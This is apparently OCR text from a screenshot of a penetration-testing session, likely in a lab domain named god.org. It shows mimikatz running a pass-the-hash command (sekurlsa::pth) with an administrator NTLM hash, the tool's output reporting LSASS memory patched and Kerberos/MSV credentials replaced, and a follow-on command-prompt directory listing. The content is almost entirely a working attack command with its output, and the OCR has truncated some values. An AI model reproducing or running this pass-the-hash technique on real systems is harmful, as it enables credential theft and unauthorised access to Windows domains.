 192.168.6.142:6666 - 远程桌面连接
360
ZIP
mimikatz 2.2.0 x64 (oe.eo)
credman :
mimikatz # sekurlsa::pth /user:administrator /domain:god.org /ntlm:176283a
5cfc872025d684308f8
user : administrator
domain : god.org
program : cmd.exe
impers. : no
NTLM : 176283a3a8a455cfc872025d684308
| PID 696
| TID 4036
| LSA Process is now R/W
| LUID 0 ; 2710814 (00000000:00295d1e
\_ msv1_0 - data copy @ 000000000688
\_ kerberos - data copy @ 000000000686
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000689FF
mimikatz #
管理员: C:\Windows\system32\cmd
90 个目录 13,915,824
C:\Windows\system32>cd /
C:\>dir
驱动器 C 中的卷没有标签。
卷的序列号是 1E4D-1970
C:\ 的目录
2019/10/13 13:06 <DIR>
2019/08/24 21:55 <DIR>
2009/07/14 11:20 <DIR>
2019/08/24 21:34 <DIR>
2023/04/24 18:22 <DIR>
2019/10/13 18:01 <DIR>
2019/08/24 21:55 <DIR>
2024/03/11 20:55 <DIR>
0 个文件
8 个目录 13,915,824